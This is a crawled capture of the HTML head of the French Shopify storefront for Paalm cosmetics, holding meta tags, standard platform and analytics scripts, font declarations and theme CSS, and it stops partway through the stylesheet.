

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://paalm.co/
body_size: 59862
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">

    
      <script>
        window.YETT_WHITELIST = [/secondary\.js$/, /cdn.rebuyengine.com/];
      </script>
      <script src="//paalm.co/cdn/shop/t/16/assets/yett.js?v=166917425904514255161760608429"></script>
    
    <link rel="canonical" href="https://paalm.co/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="icon" type="image/png" href="//paalm.co/cdn/shop/files/Paalm_Monogram-Rose_4a1a0111-3274-4f4f-b167-5c368378988a.png?crop=center&height=32&v=1753807426&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      PAALM® - Feel the glow
 &ndash; PAALM COSMETICS®</title>

    
      <meta name="description" content="N°1 des autobronzants &amp; soins corps made in France, naturels et efficaces. + de 1500 points de vente, noté Excellent sur Trustpilot, + de 300.000 clients satisfaits. Senteur addictive, glow au naturel.">
    

    

<meta property="og:site_name" content="PAALM COSMETICS®">
<meta property="og:url" content="https://paalm.co/">
<meta property="og:title" content="PAALM® - Feel the glow">
<meta property="og:type" content="website">
<meta property="og:description" content="N°1 des autobronzants &amp; soins corps made in France, naturels et efficaces. + de 1500 points de vente, noté Excellent sur Trustpilot, + de 300.000 clients satisfaits. Senteur addictive, glow au naturel."><meta property="og:image" content="http://paalm.co/cdn/shop/files/Design_sans_titre_-_2025-06-15T215529.129.png?v=1750017393">
  <meta property="og:image:secure_url" content="https://paalm.co/cdn/shop/files/Design_sans_titre_-_2025-06-15T215529.129.png?v=1750017393">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="PAALM® - Feel the glow">
<meta name="twitter:description" content="N°1 des autobronzants &amp; soins corps made in France, naturels et efficaces. + de 1500 points de vente, noté Excellent sur Trustpilot, + de 300.000 clients satisfaits. Senteur addictive, glow au naturel.">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="6YAPEYW7IcxezlRVuCpl9tjpXETM_vFWUgH5ROiZU_s">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/69587894538/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fef9a087ed498b8ae3132a8b2e7218e4">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":69587894538,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/69587894538","merchantName":"PAALM COSMETICS®","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"PAALM COSMETICS®","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fef9a087ed498b8ae3132a8b2e7218e4","betas":["rich-media-storefront-analytics"],"domain":"paalm.co","predictiveSearch":true,"shopId":69587894538,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "paalmcosmetics.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"paalm-cosmetics\/main","id":184869978378,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "paalm.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//paalm.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//paalm.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//paalm.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//paalm.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=07525347-6569-4962-9557-67d753ad7ac9\u0026shop=paalmcosmetics.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJOWjRuUlNxc3h5MThvWTNHIiwicyI6Im5vbmUifQ==\u0026v=2.5\u0026shop=paalmcosmetics.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJOWjRuUlNxc3h5MThvWTNHIiwicyI6Im5vbmUiLCJ0IjpbIm9yZGVycy9mdWxmaWxsZWQiXSwidiI6IiIsImEiOiIifQ==\u0026shop=paalmcosmetics.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/paalmcosmetics.myshopify.com.js?settings=1745074891719\u0026shop=paalmcosmetics.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=paalmcosmetics.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=paalmcosmetics.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":69587894538,"offset":3600,"reqid":"7d9481c9-6d29-4cf5-82ac-e27a4bca7a83-1768674877","pageurl":"paalm.co\/","u":"e677f24658f7","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//paalm.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://paalm.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://paalm.co/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//paalm.co/cdn/shop/t/16/compiled_assets/scripts.js?12785"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//paalm.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//paalm.co/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//paalm.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//paalm.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//paalm.co/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//paalm.co/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//paalm.co/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//paalm.co/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//paalm.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//paalm.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.02rem;

        --color-base-text: 62, 39, 35;
        --color-shadow: 62, 39, 35;
        --color-base-background-1: 254, 253, 252;
        --color-base-background-2: 249, 242, 234;
        --color-base-solid-button-labels: 251, 246, 240;
        --color-base-outline-button-labels: 255, 255, 255;
        --color-base-accent-1: 62, 39, 35;
        --color-base-accent-2: 230, 134, 153;
        --payment-terms-background-color: #fefdfc;

        --gradient-base-background-1: #fefdfc;
        --gradient-base-background-2: #f9f2ea;
        --gradient-base-accent-1: linear-gradient(228deg, rgba(255, 170, 77, 1), rgba(255, 170, 77, 1) 100%);
        --gradient-base-accent-2: linear-gradient(136deg, rgba(244, 205, 212, 1), rgba(244, 205, 212, 1) 99%, rgba(137, 253, 255, 1) 100%, rgba(231, 211, 255, 1) 100%, rgba(168, 255, 251, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -40px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 4.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 40px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 0.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.07;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 0px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.02em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: swap;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      /* Fix for header z-index */
      .shopify-section-group-header-group {
        z-index: 3!important;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//paalm.co/cdn/shop/t/16/assets/base.css?v=6948170346236526851766573743" rel="stylesheet" type="text/css" media="all" />
    <style data-shopify>
      .products-mega-menu__content {
        max-height: 800px;
        height: 100%;
      }
    </style>
    

      <link rel="preload" as="font" href="//paalm.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//paalm.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//paalm.co/cdn/shop/t/16/assets/component-predictive-search.css?v=76514217051199997821760519553"
        media="print"
        onload="this.media='all'"
      >
 <style>

offer-pop-up{display:block;position:relative}offer-pop-up .close-popup:hover{opacity:.7}@keyframes slideInFromLeft{0%{transform:translateX(-100px);opacity:0}100%{transform:translateX(0);opacity:1}}@media(min-width: 1024px){offer-pop-up.popup-animate>div{animation:slideInFromLeft .6s ease-out forwards}}@media(max-width: 1023px){@keyframes slideInFromLeftMobile{0%{transform:translateX(calc(-50% - 50px));opacity:0}100%{transform:translateX(-50%);opacity:1}}offer-pop-up.popup-animate>div{animation:slideInFromLeftMobile .6s ease-out forwards}}
.hv-countdown{display:flex;align-items:center;gap:2.5px}.hv-countdown .countdown__unit{display:flex;align-items:flex-end;justify-content:center}.hv-countdown .countdown__value{font-weight:600;text-align:center;line-height:1.5}.hv-countdown .countdown__label{line-height:1.5;padding-bottom:1px}.hv-countdown .countdown__separator{font-weight:600;line-height:1.3;text-align:center}
.rebuy-bundle-builder__group-container{border:none !important}.rebuy-widget.rebuy-bundle-builder{padding-top:0 !important}@media screen and (min-width: 768px){.hover-bundle-intro{gap:15px !important}.hover-bundle-intro .hover-bundle-intro__title{font-size:30px !important}.hover-bundle-intro .hover-bundle-intro__subtitle{font-size:14px !important}.hover-bundle-intro .hover-bundle-intro__text{font-size:14px !important}}.hover-bundle-product-label-injected{position:absolute !important;top:8px !important;left:8px !important;z-index:2 !important}.rebuy-product-media{position:relative !important}.hover-bundle-product-meta-injected{margin-top:5px !important}.hover-bundle-product-meta-injected .hover-bundle-product-meta__description,.hover-bundle-product-meta-injected .hover-bundle-product-meta__taille{color:#3e2723 !important;font-family:Poppins,sans-serif !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;line-height:1 !important;max-width:100% !important;overflow:hidden !important;white-space:nowrap !important;text-overflow:ellipsis !important}#hover-bundle-intro-block,#hover-bundle-reassurance-block,#hover-bundle-sold-packs,#hover-bundle-product-labels,#hover-bundle-product-meta{display:none}.rebuy-bundle-builder__step-header{display:none !important}#hover-bundle-intro-injected-desktop,#hover-bundle-intro-injected-mobile,#hover-bundle-reassurance-injected-desktop,#hover-bundle-sold-packs-injected-desktop{display:block}#hover-bundle-sold-packs-injected-desktop{margin-bottom:10px !important}#hover-bundle-sold-packs-injected-mobile{display:none !important}@media screen and (max-width: 767px){#hover-bundle-sold-packs-injected-mobile{justify-content:flex-start !important}}:has(.rebuy-bundle-builder__group-container-body.expanded)>#hover-bundle-sold-packs-injected-mobile{display:flex !important}#hover-bundle-reassurance-injected-mobile{display:none !important}@media screen and (max-width: 767px){#hover-bundle-reassurance-injected-mobile>div{background-color:#fff !important;border:1px solid #f2ece8 !important;border-radius:15px !important;padding:10px 20px !important;gap:5px !important}#hover-bundle-reassurance-injected-mobile>div>.hv-flex.hv-flex-col{gap:0 !important}#hover-bundle-reassurance-injected-mobile>div>.hv-flex.hv-flex-col>.hv-flex.hv-gap-\[5px\]{gap:5px !important}#hover-bundle-reassurance-injected-mobile>div .hv-w-\[16px\],#hover-bundle-reassurance-injected-mobile>div .hv-w-\[18px\]{width:14px !important;height:14px !important}#hover-bundle-reassurance-injected-mobile>div p{font-size:10px !important;line-height:1.3 !important}}.rebuy-bundle-builder__group-container-body.expanded #hover-bundle-reassurance-injected-mobile{display:block !important}.rebuy-bundle-builder__main{max-width:100% !important}.rebuy-bundle-builder__main .rebuy-bundle-builder__main-body{gap:60px !important}.rebuy-bundle-builder__main .rebuy-bundle-builder__main-body .rebuy-bundle-builder__group-container-inner{margin-top:20px !important;margin-bottom:20px !important;border-radius:10px !important;background:#f2ece8 !important}.rebuy-bundle-builder__main .rebuy-bundle-builder__main-body .rebuy-bundle-builder__product-quantity button:not(.rebuy-bundle-builder__item-quantity-widget-button){background:#f4cdd7 !important;border-radius:100px !important;color:#3e2723 !important;font-family:Poppins !important;font-size:14px !important;font-style:normal !important;font-weight:700 !important;line-height:28px !important;border:none !important;text-transform:uppercase !important;max-height:40px !important;display:flex !important;align-items:center !important;justify-content:center !important}.rebuy-bundle-builder__main .rebuy-bundle-builder__main-body .rebuy-bundle-builder__product-quantity button:not(.rebuy-bundle-builder__item-quantity-widget-button):hover{background-color:#3e2723 !important;color:#f4cdd7 !important}.rebuy-bundle-builder__main .rebuy-bundle-builder__main-body .rebuy-bundle-builder__group-container-header--left{width:100% !important;display:flex !important;justify-content:space-between !important}.rebuy-bundle-builder__main .rebuy-bundle-builder__main-body .rebuy-bundle-builder__group-container-header--left .rebuy-bundle-builder__group-container-header-title{color:#3e2723 !important;text-align:center !important;font-family:Poppins !important;font-size:24px !important;font-style:normal !important;font-weight:700 !important;line-height:40px !important}.rebuy-bundle-builder__main .rebuy-bundle-builder__main-body .rebuy-bundle-builder__group-container-header--left .rebuy-bundle-builder__group-container-header-title-count{color:#3e2723 !important;text-align:center !important;font-family:Poppins !important;font-size:16px !important;font-style:normal !important;font-weight:500 !important;line-height:40px !important}.rebuy-bundle-builder__item-quantity-widget{background-color:#f4cdd7 !important;border-radius:100px !important;padding:2px !important;height:32px !important;display:flex !important;align-items:center !important;justify-content:space-between !important;border:none !important;height:40px !important}.rebuy-bundle-builder__product-quantity .rebuy-button{transition:all .3s ease !important}.rebuy-bundle-builder__item-quantity-widget button{background-color:rgba(0,0,0,0) !important;border:none !important;border-radius:100px !important;height:100% !important;min-width:44px !important;display:flex !important;align-items:center !important;justify-content:center !important;color:#3e2723 !important;font-size:16px !important;padding:0 22px !important}.rebuy-bundle-builder__item-quantity-widget input,.rebuy-bundle-builder__item-quantity-widget .rebuy-bundle-builder__item-quantity,.rebuy-bundle-builder__item-quantity-widget-label{background-color:#fff !important;border:none !important;height:100% !important;flex-grow:1 !important;text-align:center !important;font-family:Poppins,sans-serif !important;font-weight:700 !important;font-size:14px !important;line-height:28px !important;color:#3e2723 !important;margin:0 !important;padding:0 !important}.rebuy-bundle-builder__item-quantity-widget-label{display:flex !important;align-items:center !important;justify-content:center !important}.rebuy-bundle-builder__item-quantity-widget button:first-child{font-size:0 !important}.rebuy-bundle-builder__item-quantity-widget button:first-child::before{content:"" !important;display:block !important;width:10px !important;height:1.5px !important;background-color:#3e2723 !important;border-radius:100px !important}.rebuy-product-info{text-align:left !important}.rebuy-product-info .rebuy-product-title{color:#3e2723 !important;font-family:Poppins !important;font-size:18px !important;font-style:normal !important;font-weight:700 !important;line-height:1.3 !important;display:flex !important}@media only screen and (max-width: 769px){.rebuy-product-info .rebuy-product-title{font-size:14px !important}}.rebuy-product-info .rebuy-money{font-family:Poppins !important;font-size:16px !important;font-style:normal !important;font-weight:600 !important;line-height:28px !important;color:#3e2723 !important}.rebuy-product-info .rebuy-money.sale>span{color:#3e2723 !important}.rebuy-product-info .rebuy-money.compare-at{text-decoration-line:line-through !important;text-decoration-color:#9e9391 !important;text-decoration-thickness:1px !important;font-weight:400 !important}.rebuy-product-info .rebuy-money.compare-at>span{color:#9e9391 !important;text-decoration-line:line-through !important;text-decoration-color:#9e9391 !important;text-decoration-thickness:1px 